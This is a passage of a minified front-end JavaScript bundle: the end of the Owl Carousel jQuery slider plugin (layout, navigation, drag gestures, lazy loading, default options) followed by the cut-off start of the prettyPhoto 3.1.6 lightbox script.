t.$elem.children().length ? !1 : (t.baseClass(), t.eventTypes(), t.$userItems = t.$elem.children(), t.itemsAmount = t.$userItems.length, t.wrapItems(), t.$owlItems = t.$elem.find(".owl-item"), t.$owlWrapper = t.$elem.find(".owl-wrapper"), t.playDirection = "next", t.prevItem = 0, t.prevArr = [0], t.currentItem = 0, t.customEvents(), void t.onStartup()) }, onStartup: function () { var t = this; t.updateItems(), t.calculateAll(), t.buildControls(), t.updateControls(), t.response(), t.moveEvents(), t.stopOnHover(), t.owlStatus(), t.options.transitionStyle !== !1 && t.transitionTypes(t.options.transitionStyle), t.options.autoPlay === !0 && (t.options.autoPlay = 5e3), t.play(), t.$elem.find(".owl-wrapper").css("display", "block"), t.$elem.is(":visible") ? t.$elem.css("opacity", 1) : t.watchVisibility(), t.onstartup = !1, t.eachMoveUpdate(), "function" == typeof t.options.afterInit && t.options.afterInit.apply(this, [t.$elem]) }, eachMoveUpdate: function () { var t = this; t.options.lazyLoad === !0 && t.lazyLoad(), t.options.autoHeight === !0 && t.autoHeight(), t.onVisibleItems(), "function" == typeof t.options.afterAction && t.options.afterAction.apply(this, [t.$elem]) }, updateVars: function () { var t = this; "function" == typeof t.options.beforeUpdate && t.options.beforeUpdate.apply(this, [t.$elem]), t.watchVisibility(), t.updateItems(), t.calculateAll(), t.updatePosition(), t.updateControls(), t.eachMoveUpdate(), "function" == typeof t.options.afterUpdate && t.options.afterUpdate.apply(this, [t.$elem]) }, reload: function () { var t = this; e.setTimeout(function () { t.updateVars() }, 0) }, watchVisibility: function () { var t = this; return t.$elem.is(":visible") !== !1 ? !1 : (t.$elem.css({ opacity: 0 }), e.clearInterval(t.autoPlayInterval), e.clearInterval(t.checkVisible), void (t.checkVisible = e.setInterval(function () { t.$elem.is(":visible") && (t.reload(), t.$elem.animate({ opacity: 1 }, 200), e.clearInterval(t.checkVisible)) }, 500))) }, wrapItems: function () { var t = this; t.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>'), t.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">'), t.wrapperOuter = t.$elem.find(".owl-wrapper-outer"), t.$elem.css("display", "block") }, baseClass: function () { var t = this, e = t.$elem.hasClass(t.options.baseClass), o = t.$elem.hasClass(t.options.theme); e || t.$elem.addClass(t.options.baseClass), o || t.$elem.addClass(t.options.theme) }, updateItems: function () { var e, o, i = this; if (i.options.responsive === !1) return !1; if (i.options.singleItem === !0) return i.options.items = i.orignalItems = 1, i.options.itemsCustom = !1, i.options.itemsDesktop = !1, i.options.itemsDesktopSmall = !1, i.options.itemsTablet = !1, i.options.itemsTabletSmall = !1, i.options.itemsMobile = !1, !1; if (e = t(i.options.responsiveBaseWidth).width(), e > (i.options.itemsDesktop[0] || i.orignalItems) && (i.options.items = i.orignalItems), i.options.itemsCustom !== !1) for (i.options.itemsCustom.sort(function (t, e) { return t[0] - e[0] }), o = 0; o < i.options.itemsCustom.length; o += 1) i.options.itemsCustom[o][0] <= e && (i.options.items = i.options.itemsCustom[o][1]); else e <= i.options.itemsDesktop[0] && i.options.itemsDesktop !== !1 && (i.options.items = i.options.itemsDesktop[1]), e <= i.options.itemsDesktopSmall[0] && i.options.itemsDesktopSmall !== !1 && (i.options.items = i.options.itemsDesktopSmall[1]), e <= i.options.itemsTablet[0] && i.options.itemsTablet !== !1 && (i.options.items = i.options.itemsTablet[1]), e <= i.options.itemsTabletSmall[0] && i.options.itemsTabletSmall !== !1 && (i.options.items = i.options.itemsTabletSmall[1]), e <= i.options.itemsMobile[0] && i.options.itemsMobile !== !1 && (i.options.items = i.options.itemsMobile[1]); i.options.items > i.itemsAmount && i.options.itemsScaleUp === !0 && (i.options.items = i.itemsAmount) }, response: function () { var o, i, n = this; return n.options.responsive !== !0 ? !1 : (i = t(e).width(), n.resizer = function () { t(e).width() !== i && (n.options.autoPlay !== !1 && e.clearInterval(n.autoPlayInterval), e.clearTimeout(o), o = e.setTimeout(function () { i = t(e).width(), n.updateVars() }, n.options.responsiveRefreshRate)) }, void t(e).resize(n.resizer)) }, updatePosition: function () { var t = this; t.jumpTo(t.currentItem), t.options.autoPlay !== !1 && t.checkAp() }, appendItemsSizes: function () { var e = this, o = 0, i = e.itemsAmount - e.options.items; e.$owlItems.each(function (n) { var s = t(this); s.css({ width: e.itemWidth }).data("owl-item", Number(n)), (n % e.options.items === 0 || n === i) && (n > i || (o += 1)), s.data("owl-roundPages", o) }) }, appendWrapperSizes: function () { var t = this, e = t.$owlItems.length * t.itemWidth; t.$owlWrapper.css({ width: 2 * e, left: 0 }), t.appendItemsSizes() }, calculateAll: function () { var t = this; t.calculateWidth(), t.appendWrapperSizes(), t.loops(), t.max() }, calculateWidth: function () { var t = this; t.itemWidth = Math.round(t.$elem.width() / t.options.items) }, max: function () { var t = this, e = -1 * (t.itemsAmount * t.itemWidth - t.options.items * t.itemWidth); return t.options.items > t.itemsAmount ? (t.maximumItem = 0, e = 0, t.maximumPixels = 0) : (t.maximumItem = t.itemsAmount - t.options.items, t.maximumPixels = e), e }, min: function () { return 0 }, loops: function () { var e, o, i, n = this, s = 0, a = 0; for (n.positionsInArray = [0], n.pagesInArray = [], e = 0; e < n.itemsAmount; e += 1) a += n.itemWidth, n.positionsInArray.push(-a), n.options.scrollPerPage === !0 && (o = t(n.$owlItems[e]), i = o.data("owl-roundPages"), i !== s && (n.pagesInArray[s] = n.positionsInArray[e], s = i)) }, buildControls: function () { var e = this; (e.options.navigation === !0 || e.options.pagination === !0) && (e.owlControls = t('<div class="owl-controls"/>').toggleClass("clickable", !e.browser.isTouch).appendTo(e.$elem)), e.options.pagination === !0 && e.buildPagination(), e.options.navigation === !0 && e.buildButtons() }, buildButtons: function () { var e = this, o = t('<div class="owl-buttons"/>'); e.owlControls.append(o), e.buttonPrev = t("<div/>", { "class": "owl-prev", html: e.options.navigationText[0] || "" }), e.buttonNext = t("<div/>", { "class": "owl-next", html: e.options.navigationText[1] || "" }), o.append(e.buttonPrev).append(e.buttonNext), o.on("touchstart.owlControls mousedown.owlControls", 'div[class^="owl"]', function (t) { t.preventDefault() }), o.on("touchend.owlControls mouseup.owlControls", 'div[class^="owl"]', function (o) { o.preventDefault(), t(this).hasClass("owl-next") ? e.next() : e.prev() }) }, buildPagination: function () { var e = this; e.paginationWrapper = t('<div class="owl-pagination"/>'), e.owlControls.append(e.paginationWrapper), e.paginationWrapper.on("touchend.owlControls mouseup.owlControls", ".owl-page", function (o) { o.preventDefault(), Number(t(this).data("owl-page")) !== e.currentItem && e.goTo(Number(t(this).data("owl-page")), !0) }) }, updatePagination: function () { var e, o, i, n, s, a, r = this; if (r.options.pagination === !1) return !1; for (r.paginationWrapper.html(""), e = 0, o = r.itemsAmount - r.itemsAmount % r.options.items, n = 0; n < r.itemsAmount; n += 1) n % r.options.items === 0 && (e += 1, o === n && (i = r.itemsAmount - r.options.items), s = t("<div/>", { "class": "owl-page" }), a = t("<span></span>", { text: r.options.paginationNumbers === !0 ? e : "", "class": r.options.paginationNumbers === !0 ? "owl-numbers" : "" }), s.append(a), s.data("owl-page", o === n ? i : n), s.data("owl-roundPages", e), r.paginationWrapper.append(s)); r.checkPagination() }, checkPagination: function () { var e = this; return e.options.pagination === !1 ? !1 : void e.paginationWrapper.find(".owl-page").each(function () { t(this).data("owl-roundPages") === t(e.$owlItems[e.currentItem]).data("owl-roundPages") && (e.paginationWrapper.find(".owl-page").removeClass("active"), t(this).addClass("active")) }) }, checkNavigation: function () { var t = this; return t.options.navigation === !1 ? !1 : void (t.options.rewindNav === !1 && (0 === t.currentItem && 0 === t.maximumItem ? (t.buttonPrev.addClass("disabled"), t.buttonNext.addClass("disabled")) : 0 === t.currentItem && 0 !== t.maximumItem ? (t.buttonPrev.addClass("disabled"), t.buttonNext.removeClass("disabled")) : t.currentItem === t.maximumItem ? (t.buttonPrev.removeClass("disabled"), t.buttonNext.addClass("disabled")) : 0 !== t.currentItem && t.currentItem !== t.maximumItem && (t.buttonPrev.removeClass("disabled"), t.buttonNext.removeClass("disabled")))) }, updateControls: function () { var t = this; t.updatePagination(), t.checkNavigation(), t.owlControls && (t.options.items >= t.itemsAmount ? t.owlControls.hide() : t.owlControls.show()) }, destroyControls: function () { var t = this; t.owlControls && t.owlControls.remove() }, next: function (t) { var e = this; if (e.isTransition) return !1; if (e.currentItem += e.options.scrollPerPage === !0 ? e.options.items : 1, e.currentItem > e.maximumItem + (e.options.scrollPerPage === !0 ? e.options.items - 1 : 0)) { if (e.options.rewindNav !== !0) return e.currentItem = e.maximumItem, !1; e.currentItem = 0, t = "rewind" } e.goTo(e.currentItem, t) }, prev: function (t) { var e = this; if (e.isTransition) return !1; if (e.options.scrollPerPage === !0 && e.currentItem > 0 && e.currentItem < e.options.items ? e.currentItem = 0 : e.currentItem -= e.options.scrollPerPage === !0 ? e.options.items : 1, e.currentItem < 0) { if (e.options.rewindNav !== !0) return e.currentItem = 0, !1; e.currentItem = e.maximumItem, t = "rewind" } e.goTo(e.currentItem, t) }, goTo: function (t, o, i) { var n, s = this; return s.isTransition ? !1 : ("function" == typeof s.options.beforeMove && s.options.beforeMove.apply(this, [s.$elem]), t >= s.maximumItem ? t = s.maximumItem : 0 >= t && (t = 0), s.currentItem = s.owl.currentItem = t, s.options.transitionStyle !== !1 && "drag" !== i && 1 === s.options.items && s.browser.support3d === !0 ? (s.swapSpeed(0), s.browser.support3d === !0 ? s.transition3d(s.positionsInArray[t]) : s.css2slide(s.positionsInArray[t], 1), s.afterGo(), s.singleItemTransition(), !1) : (n = s.positionsInArray[t], s.browser.support3d === !0 ? (s.isCss3Finish = !1, o === !0 ? (s.swapSpeed("paginationSpeed"), e.setTimeout(function () { s.isCss3Finish = !0 }, s.options.paginationSpeed)) : "rewind" === o ? (s.swapSpeed(s.options.rewindSpeed), e.setTimeout(function () { s.isCss3Finish = !0 }, s.options.rewindSpeed)) : (s.swapSpeed("slideSpeed"), e.setTimeout(function () { s.isCss3Finish = !0 }, s.options.slideSpeed)), s.transition3d(n)) : o === !0 ? s.css2slide(n, s.options.paginationSpeed) : "rewind" === o ? s.css2slide(n, s.options.rewindSpeed) : s.css2slide(n, s.options.slideSpeed), void s.afterGo())) }, jumpTo: function (t) { var e = this; "function" == typeof e.options.beforeMove && e.options.beforeMove.apply(this, [e.$elem]), t >= e.maximumItem || -1 === t ? t = e.maximumItem : 0 >= t && (t = 0), e.swapSpeed(0), e.browser.support3d === !0 ? e.transition3d(e.positionsInArray[t]) : e.css2slide(e.positionsInArray[t], 1), e.currentItem = e.owl.currentItem = t, e.afterGo() }, afterGo: function () { var t = this; t.prevArr.push(t.currentItem), t.prevItem = t.owl.prevItem = t.prevArr[t.prevArr.length - 2], t.prevArr.shift(0), t.prevItem !== t.currentItem && (t.checkPagination(), t.checkNavigation(), t.eachMoveUpdate(), t.options.autoPlay !== !1 && t.checkAp()), "function" == typeof t.options.afterMove && t.prevItem !== t.currentItem && t.options.afterMove.apply(this, [t.$elem]) }, stop: function () { var t = this; t.apStatus = "stop", e.clearInterval(t.autoPlayInterval) }, checkAp: function () { var t = this; "stop" !== t.apStatus && t.play() }, play: function () { var t = this; return t.apStatus = "play", t.options.autoPlay === !1 ? !1 : (e.clearInterval(t.autoPlayInterval), void (t.autoPlayInterval = e.setInterval(function () { t.next(!0) }, t.options.autoPlay))) }, swapSpeed: function (t) { var e = this; "slideSpeed" === t ? e.$owlWrapper.css(e.addCssSpeed(e.options.slideSpeed)) : "paginationSpeed" === t ? e.$owlWrapper.css(e.addCssSpeed(e.options.paginationSpeed)) : "string" != typeof t && e.$owlWrapper.css(e.addCssSpeed(t)) }, addCssSpeed: function (t) { return { "-webkit-transition": "all " + t + "ms ease", "-moz-transition": "all " + t + "ms ease", "-o-transition": "all " + t + "ms ease", transition: "all " + t + "ms ease" } }, removeTransition: function () { return { "-webkit-transition": "", "-moz-transition": "", "-o-transition": "", transition: "" } }, doTranslate: function (t) { return { "-webkit-transform": "translate3d(" + t + "px, 0px, 0px)", "-moz-transform": "translate3d(" + t + "px, 0px, 0px)", "-o-transform": "translate3d(" + t + "px, 0px, 0px)", "-ms-transform": "translate3d(" + t + "px, 0px, 0px)", transform: "translate3d(" + t + "px, 0px,0px)" } }, transition3d: function (t) { var e = this; e.$owlWrapper.css(e.doTranslate(t)) }, css2move: function (t) { var e = this; e.$owlWrapper.css({ left: t }) }, css2slide: function (t, e) { var o = this; o.isCssFinish = !1, o.$owlWrapper.stop(!0, !0).animate({ left: t }, { duration: e || o.options.slideSpeed, complete: function () { o.isCssFinish = !0 } }) }, checkBrowser: function () { var t, i, n, s, a = this, r = "translate3d(0px, 0px, 0px)", l = o.createElement("div"); l.style.cssText = "  -moz-transform:" + r + "; -ms-transform:" + r + "; -o-transform:" + r + "; -webkit-transform:" + r + "; transform:" + r, t = /translate3d\(0px, 0px, 0px\)/g, i = l.style.cssText.match(t), n = null !== i && i.length >= 1, s = "ontouchstart" in e || e.navigator.msMaxTouchPoints, a.browser = { support3d: n, isTouch: s } }, moveEvents: function () { var t = this; (t.options.mouseDrag !== !1 || t.options.touchDrag !== !1) && (t.gestures(), t.disabledEvents()) }, eventTypes: function () { var t = this, e = ["s", "e", "x"]; t.ev_types = {}, t.options.mouseDrag === !0 && t.options.touchDrag === !0 ? e = ["touchstart.owl mousedown.owl", "touchmove.owl mousemove.owl", "touchend.owl touchcancel.owl mouseup.owl"] : t.options.mouseDrag === !1 && t.options.touchDrag === !0 ? e = ["touchstart.owl", "touchmove.owl", "touchend.owl touchcancel.owl"] : t.options.mouseDrag === !0 && t.options.touchDrag === !1 && (e = ["mousedown.owl", "mousemove.owl", "mouseup.owl"]), t.ev_types.start = e[0], t.ev_types.move = e[1], t.ev_types.end = e[2] }, disabledEvents: function () { var e = this; e.$elem.on("dragstart.owl", function (t) { t.preventDefault() }), e.$elem.on("mousedown.disableTextSelect", function (e) { return t(e.target).is("input, textarea, select, option") }) }, gestures: function () { function i(t) { if (void 0 !== t.touches) return { x: t.touches[0].pageX, y: t.touches[0].pageY }; if (void 0 === t.touches) { if (void 0 !== t.pageX) return { x: t.pageX, y: t.pageY }; if (void 0 === t.pageX) return { x: t.clientX, y: t.clientY } } } function n(e) { "on" === e ? (t(o).on(l.ev_types.move, a), t(o).on(l.ev_types.end, r)) : "off" === e && (t(o).off(l.ev_types.move), t(o).off(l.ev_types.end)) } function s(o) { var s, a = o.originalEvent || o || e.event; if (3 === a.which) return !1; if (!(l.itemsAmount <= l.options.items)) { if (l.isCssFinish === !1 && !l.options.dragBeforeAnimFinish) return !1; if (l.isCss3Finish === !1 && !l.options.dragBeforeAnimFinish) return !1; l.options.autoPlay !== !1 && e.clearInterval(l.autoPlayInterval), l.browser.isTouch === !0 || l.$owlWrapper.hasClass("grabbing") || l.$owlWrapper.addClass("grabbing"), l.newPosX = 0, l.newRelativeX = 0, t(this).css(l.removeTransition()), s = t(this).position(), p.relativePos = s.left, p.offsetX = i(a).x - s.left, p.offsetY = i(a).y - s.top, n("on"), p.sliding = !1, p.targetElement = a.target || a.srcElement } } function a(n) { var s, a, r = n.originalEvent || n || e.event; l.newPosX = i(r).x - p.offsetX, l.newPosY = i(r).y - p.offsetY, l.newRelativeX = l.newPosX - p.relativePos, "function" == typeof l.options.startDragging && p.dragging !== !0 && 0 !== l.newRelativeX && (p.dragging = !0, l.options.startDragging.apply(l, [l.$elem])), (l.newRelativeX > 8 || l.newRelativeX < -8) && l.browser.isTouch === !0 && (void 0 !== r.preventDefault ? r.preventDefault() : r.returnValue = !1, p.sliding = !0), (l.newPosY > 10 || l.newPosY < -10) && p.sliding === !1 && t(o).off("touchmove.owl"), s = function () { return l.newRelativeX / 5 }, a = function () { return l.maximumPixels + l.newRelativeX / 5 }, l.newPosX = Math.max(Math.min(l.newPosX, s()), a()), l.browser.support3d === !0 ? l.transition3d(l.newPosX) : l.css2move(l.newPosX) } function r(o) { var i, s, a, r = o.originalEvent || o || e.event; r.target = r.target || r.srcElement, p.dragging = !1, l.browser.isTouch !== !0 && l.$owlWrapper.removeClass("grabbing"), l.dragDirection = l.owl.dragDirection = l.newRelativeX < 0 ? "left" : "right", 0 !== l.newRelativeX && (i = l.getNewPosition(), l.goTo(i, !1, "drag"), p.targetElement === r.target && l.browser.isTouch !== !0 && (t(r.target).on("click.disable", function (e) { e.stopImmediatePropagation(), e.stopPropagation(), e.preventDefault(), t(e.target).off("click.disable") }), s = t._data(r.target, "events").click, a = s.pop(), s.splice(0, 0, a))), n("off") } var l = this, p = { offsetX: 0, offsetY: 0, baseElWidth: 0, relativePos: 0, position: null, minSwipe: null, maxSwipe: null, sliding: null, dargging: null, targetElement: null }; l.isCssFinish = !0, l.$elem.on(l.ev_types.start, ".owl-wrapper", s) }, getNewPosition: function () { var t = this, e = t.closestItem(); return e > t.maximumItem ? (t.currentItem = t.maximumItem, e = t.maximumItem) : t.newPosX >= 0 && (e = 0, t.currentItem = 0), e }, closestItem: function () { var e = this, o = e.options.scrollPerPage === !0 ? e.pagesInArray : e.positionsInArray, i = e.newPosX, n = null; return t.each(o, function (s, a) { i - e.itemWidth / 20 > o[s + 1] && i - e.itemWidth / 20 < a && "left" === e.moveDirection() ? (n = a, e.currentItem = e.options.scrollPerPage === !0 ? t.inArray(n, e.positionsInArray) : s) : i + e.itemWidth / 20 < a && i + e.itemWidth / 20 > (o[s + 1] || o[s] - e.itemWidth) && "right" === e.moveDirection() && (e.options.scrollPerPage === !0 ? (n = o[s + 1] || o[o.length - 1], e.currentItem = t.inArray(n, e.positionsInArray)) : (n = o[s + 1], e.currentItem = s + 1)) }), e.currentItem }, moveDirection: function () { var t, e = this; return e.newRelativeX < 0 ? (t = "right", e.playDirection = "next") : (t = "left", e.playDirection = "prev"), t }, customEvents: function () { var t = this; t.$elem.on("owl.next", function () { t.next() }), t.$elem.on("owl.prev", function () { t.prev() }), t.$elem.on("owl.play", function (e, o) { t.options.autoPlay = o, t.play(), t.hoverStatus = "play" }), t.$elem.on("owl.stop", function () { t.stop(), t.hoverStatus = "stop" }), t.$elem.on("owl.goTo", function (e, o) { t.goTo(o) }), t.$elem.on("owl.jumpTo", function (e, o) { t.jumpTo(o) }) }, stopOnHover: function () { var t = this; t.options.stopOnHover === !0 && t.browser.isTouch !== !0 && t.options.autoPlay !== !1 && (t.$elem.on("mouseover", function () { t.stop() }), t.$elem.on("mouseout", function () { "stop" !== t.hoverStatus && t.play() })) }, lazyLoad: function () { var e, o, i, n, s, a = this; if (a.options.lazyLoad === !1) return !1; for (e = 0; e < a.itemsAmount; e += 1) o = t(a.$owlItems[e]), "loaded" !== o.data("owl-loaded") && (i = o.data("owl-item"), n = o.find(".lazyOwl"), "string" == typeof n.data("src") ? (void 0 === o.data("owl-loaded") && (n.hide(), o.addClass("loading").data("owl-loaded", "checked")), s = a.options.lazyFollow === !0 ? i >= a.currentItem : !0, s && i < a.currentItem + a.options.items && n.length && n.each(function () { a.lazyPreload(o, t(this)) })) : o.data("owl-loaded", "loaded")) }, lazyPreload: function (t, o) { function i() { t.data("owl-loaded", "loaded").removeClass("loading"), o.removeAttr("data-src"), "fade" === a.options.lazyEffect ? o.fadeIn(400) : o.show(), "function" == typeof a.options.afterLazyLoad && a.options.afterLazyLoad.apply(this, [a.$elem]) } function n() { r += 1, a.completeImg(o.get(0)) || s === !0 ? i() : 100 >= r ? e.setTimeout(n, 100) : i() } var s, a = this, r = 0; "DIV" === o.prop("tagName") ? (o.css("background-image", "url(" + o.data("src") + ")"), s = !0) : o[0].src = o.data("src"), n() }, autoHeight: function () { function o() { var o = t(s.$owlItems[s.currentItem]).height(); s.wrapperOuter.css("height", o + "px"), s.wrapperOuter.hasClass("autoHeight") || e.setTimeout(function () { s.wrapperOuter.addClass("autoHeight") }, 0) } function i() { n += 1, s.completeImg(a.get(0)) ? o() : 100 >= n ? e.setTimeout(i, 100) : s.wrapperOuter.css("height", "") } var n, s = this, a = t(s.$owlItems[s.currentItem]).find("img"); void 0 !== a.get(0) ? (n = 0, i()) : o() }, completeImg: function (t) { var e; return t.complete ? (e = typeof t.naturalWidth, "undefined" !== e && 0 === t.naturalWidth ? !1 : !0) : !1 }, onVisibleItems: function () { var e, o = this; for (o.options.addClassActive === !0 && o.$owlItems.removeClass("active"), o.visibleItems = [], e = o.currentItem; e < o.currentItem + o.options.items; e += 1) o.visibleItems.push(e), o.options.addClassActive === !0 && t(o.$owlItems[e]).addClass("active"); o.owl.visibleItems = o.visibleItems }, transitionTypes: function (t) { var e = this; e.outClass = "owl-" + t + "-out", e.inClass = "owl-" + t + "-in" }, singleItemTransition: function () { function t(t) { return { position: "relative", left: t + "px" } } var e = this, o = e.outClass, i = e.inClass, n = e.$owlItems.eq(e.currentItem), s = e.$owlItems.eq(e.prevItem), a = Math.abs(e.positionsInArray[e.currentItem]) + e.positionsInArray[e.prevItem], r = Math.abs(e.positionsInArray[e.currentItem]) + e.itemWidth / 2, l = "webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend"; e.isTransition = !0, e.$owlWrapper.addClass("owl-origin").css({ "-webkit-transform-origin": r + "px", "-moz-perspective-origin": r + "px", "perspective-origin": r + "px" }), s.css(t(a, 10)).addClass(o).on(l, function () { e.endPrev = !0, s.off(l), e.clearTransStyle(s, o) }), n.addClass(i).on(l, function () { e.endCurrent = !0, n.off(l), e.clearTransStyle(n, i) }) }, clearTransStyle: function (t, e) { var o = this; t.css({ position: "", left: "" }).removeClass(e), o.endPrev && o.endCurrent && (o.$owlWrapper.removeClass("owl-origin"), o.endPrev = !1, o.endCurrent = !1, o.isTransition = !1) }, owlStatus: function () { var t = this; t.owl = { userOptions: t.userOptions, baseElement: t.$elem, userItems: t.$userItems, owlItems: t.$owlItems, currentItem: t.currentItem, prevItem: t.prevItem, visibleItems: t.visibleItems, isTouch: t.browser.isTouch, browser: t.browser, dragDirection: t.dragDirection } }, clearEvents: function () { var i = this; i.$elem.off(".owl owl mousedown.disableTextSelect"), t(o).off(".owl owl"), t(e).off("resize", i.resizer) }, unWrap: function () { var t = this; 0 !== t.$elem.children().length && (t.$owlWrapper.unwrap(), t.$userItems.unwrap().unwrap(), t.owlControls && t.owlControls.remove()), t.clearEvents(), t.$elem.attr({ style: t.$elem.data("owl-originalStyles") || "", "class": t.$elem.data("owl-originalClasses") }) }, destroy: function () { var t = this; t.stop(), e.clearInterval(t.checkVisible), t.unWrap(), t.$elem.removeData() }, reinit: function (e) { var o = this, i = t.extend({}, o.userOptions, e); o.unWrap(), o.init(i, o.$elem) }, addItem: function (t, e) { var o, i = this; return t ? 0 === i.$elem.children().length ? (i.$elem.append(t), i.setVars(), !1) : (i.unWrap(), o = void 0 === e || -1 === e ? -1 : e, o >= i.$userItems.length || -1 === o ? i.$userItems.eq(-1).after(t) : i.$userItems.eq(o).before(t), void i.setVars()) : !1 }, removeItem: function (t) { var e, o = this; return 0 === o.$elem.children().length ? !1 : (e = void 0 === t || -1 === t ? -1 : t, o.unWrap(), o.$userItems.eq(e).remove(), void o.setVars()) } }; t.fn.owlCarousel = function (e) { return this.each(function () { if (t(this).data("owl-init") === !0) return !1; t(this).data("owl-init", !0); var o = Object.create(i); o.init(e, this), t.data(this, "owlCarousel", o) }) }, t.fn.owlCarousel.options = { items: 5, itemsCustom: !1, itemsDesktop: [1199, 4], itemsDesktopSmall: [979, 3], itemsTablet: [768, 2], itemsTabletSmall: !1, itemsMobile: [479, 1], singleItem: !1, itemsScaleUp: !1, slideSpeed: 200, paginationSpeed: 800, rewindSpeed: 1e3, autoPlay: !1, stopOnHover: !1, navigation: !1, navigationText: ["prev", "next"], rewindNav: !0, scrollPerPage: !1, pagination: !0, paginationNumbers: !1, responsive: !0, responsiveRefreshRate: 200, responsiveBaseWidth: e, baseClass: "owl-carousel", theme: "owl-theme", lazyLoad: !1, lazyFollow: !0, lazyEffect: "fade", autoHeight: !1, jsonPath: !1, jsonSuccess: !1, dragBeforeAnimFinish: !0, mouseDrag: !0, touchDrag: !0, addClassActive: !1, transitionStyle: !1, beforeUpdate: !1, afterUpdate: !1, beforeInit: !1, afterInit: !1, beforeMove: !1, afterMove: !1, afterAction: !1, startDragging: !1, afterLazyLoad: !1 } }(jQuery, window, document);

/******owl.carousel.min.js Process End******/

/* prettyphoto Start */

!function (e) { function t() { var e = location.href; return hashtag = -1 !== e.indexOf("#prettyPhoto") ? decodeURI(e.substring(e.indexOf("#prettyPhoto") + 1, e.length)) : !1, hashtag && (hashtag = hashtag.replace(/<|>/g, "")), hashtag } function i() { "undefined" != typeof theRel && (location.hash = theRel + "/" + rel_index + "/") } function p() { -1 !== location.href.indexOf("#prettyPhoto") && (location.hash = "prettyPhoto") } function o(e, t) { e = e.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); var i = "[\\?&]" + e + "=([^&#]*)", p = new RegExp(i), o = p.exec(t); return null == o ? "" : o[1] } e.prettyPhoto = { version: "3.1.6" }, e.fn.prettyPhoto = function (a) { function s() { e(".pp_loaderIcon").hide(), projectedTop = scroll_pos.scrollTop + (I / 2 - f.containerHeight / 2), projectedTop < 0 && (projectedTop = 0), $ppt.fadeTo(settings.animation_speed, 1), $pp_pic_holder.find(".pp_content").animate({ height: f.contentHeight, width: f.contentWidth }, settings.animation_speed), $pp_pic_holder.animate({ top: projectedTop, left: j / 2 - f.containerWidth / 2 < 0 ? 0 : j / 2 - f.containerWidth / 2, width: f.containerWidth }, settings.animation_speed, function () { $pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(f.height).width(f.width), $pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed), isSet && "image" == h(pp_images[set_position]) ? $pp_pic_holder.find(".pp_hoverContainer").show() : $pp_pic_holder.find(".pp_hoverContainer").hide(), settings.allow_expand && (f.resized ? e("a.pp_expand,a.pp_contract").show() : e("a.pp_expand").hide()), !settings.autoplay_slideshow || P || v || e.prettyPhoto.startSlideshow(), settings.changepicturecallback(), v = !0 }), m(), a.ajaxcallback() } function n(t) { $pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility", "hidden"), $pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed, function () { e(".pp_loaderIcon").show(), t() }) } function r(t) { t > 1 ? e(".pp_nav").show() : e(".pp_nav").hide() } function l(e, t) { if (resized = !1, d(e, t), imageWidth = e, imageHeight = t, (k > j || b > I) && doresize && settings.allow_resize && !$) { for (resized = !0, fitting = !1; !fitting;) k > j ? (imageWidth = j - 200, imageHeight = t / e * imageWidth) : b > I ? (imageHeight = I - 200, imageWidth = e / t * imageHeight) : fitting = !0, b = imageHeight, k = imageWidth; (k > j || b > I) && l(k, b), d(imageWidth, imageHeight) } return { width: Math.floor(imageWidth), height: Math.floor(imageHeight), containerHeight: Math.floor(b), containerWidth: Math.floor(k) + 2 * settings.horizontal_padding, contentHeight: Math.floor(y), contentWidth: Math.floor(w), resized: resized } } function d(t, i) { t = parseFloat(t), i = parseFloat(i), $pp_details = $pp_pic_holder.find(".pp_details"), $pp_details.width(t), detailsHeight = parseFloat($pp_details.css("marginTop")) + parseFloat($pp_details.css("marginBottom")), $pp_details = $pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({ position: "absolute", top: -1e4 }), detailsHeight += $pp_details.height(), detailsHeight = detailsHeight <= 34 ? 36 : detailsHeight, $pp_details.remove(), $pp_title = $pp_pic_holder.find(".ppt"), $pp_title.width(t), titleHeight = parseFloat($pp_title.css("marginTop")) + parseFloat($pp_title.css("marginBottom")), $pp_title = $pp_title.clone().appendTo(e("body")).css({ position: "absolute", top: -1e4 }), titleHeight += $pp_title.height(), $pp_title.remove(), y = i + detailsHeight, w = t, b = y + titleHeight + $pp_pic_holder.find(".pp_top").height() + $pp_pic_holder.find(".pp_bottom").height(), k = t } function h(e) { return e.match(/youtube\.com\/watch/i) || e.match(/youtu\.be/i) ? "youtube" : e.match(/vimeo\.com/i) ? "vimeo" : e.match(/\b.mov\b/i) ? "quicktime" : e.match(/\b.swf\b/i) ? "flash" : e.match(/\biframe=true\b/i) ? "iframe" : e.match(/\bajax=true\b/i) ? "ajax" : e.match(/\bcustom=true\b/i) ? "custom" : "#" == e.substr(0, 1) ? "inline" : "image" } function c() { if (doresize && "undefined" != typeof $pp_pic_holder) { if (scroll_pos = _(), contentHeight = $pp_pic_holder.height(), contentwidth = $pp_pic_holder.width(), projectedTop = I / 2 + scroll_pos.scrollTop - contentHeight / 2, projectedTop < 0 && (projectedTop = 0), contentHeight > I) return; $pp_pic_holder.css({ top: projectedTop, left: j / 2 + scroll_pos.scrollLeft - contentwidth / 2 }) } } function _() { return self.pageYOffset ? { scrollTop: self.pageYOffset, scrollLeft: self.pageXOffset } : document.documentElement && document.documentElement.scrollTop ? { scrollTop: document.documentElement.scrollTop, scrollLeft: document.documentElement.scrollLeft } : document.body ? { scrollTop: document.body.scrollTop, scrollLeft: document.body.scrollLeft } : void 0 } function g() { I = e(window).height(), j = e(window).width(), "undefined" != typeof $pp_overlay && $pp_overlay.height(e(document).height()).width(j) } function m() { isSet && settings.overlay_gallery && "image" == h(pp_images[set_position]) ? (itemWidth = 57, navWidth = "facebook" == settings.theme || "pp_default" == settings.theme ? 50 : 30, itemsPerPage = Math.floor((f.containerWidth - 100 - navWidth) / itemWidth), itemsPerPage = itemsPerPage < pp_images.length ? itemsPerPage : pp_images.length, totalPage = Math.ceil(pp_images.length / itemsPerPage) - 1, 0 == totalPage ? (navWidth = 0, $pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()) : $pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(), galleryWidth = itemsPerPage * itemWidth, fullGalleryWidth = pp_images.length * itemWidth, $pp_gallery.css("margin-left", 